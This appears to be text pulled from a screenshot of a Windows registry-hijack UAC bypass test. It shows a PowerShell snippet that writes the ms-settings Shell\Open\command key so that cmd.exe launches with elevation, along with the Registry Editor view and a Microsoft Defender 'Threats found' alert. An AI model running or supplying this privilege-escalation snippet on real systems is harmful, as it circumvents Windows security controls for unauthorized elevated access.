 $value = "cmd /c start C:\Windows\System32\cmd.exe"
New-Item "HKCU:\Software\Classes\ms-settings\Shell\Open\command" -Force
New-ItemProperty -Path "HKCU:\Software\Classes\ms-settings\Shell\Open\command" -Name "DelegateExecute" -Value "" -Force
Set-ItemProperty -Path "HKCU:\Software\Classes\ms-settings\Shell\Open\command" -Name "(default)" -Value $value -Force
Registry Editor
File Edit View Favorites Help
Computer\HKEY_CURRENT_USER\Software\Classes\ms-settings\Shell\Open\command
ms-settings
Shell
Open
command
Name Type Data
(Default) REG_SZ (value not set)
DelegateExecute REG_SZ
Windows Security
Windows Security
Threats found
Microsoft Defender Antivirus found threats. Get
details.
Dismiss